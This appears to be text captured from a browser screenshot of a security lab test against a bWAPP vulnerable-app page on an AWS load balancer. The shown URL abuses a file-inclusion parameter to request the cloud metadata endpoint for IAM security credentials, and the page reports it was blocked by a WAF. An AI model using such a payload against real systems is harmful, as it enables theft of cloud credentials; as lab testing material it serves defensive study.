 Not Secure my-load-balancer-441349829.us-east-1.elb.amazonaws.com/bwapp/rlfi.php?language=http://169.254.169.254/latest/meta-data/iam/security-credentials/S3AccessRole&action=go
access links knowledge xss
Pretty-print
{
"error": "blocked by waf, url disabled"
}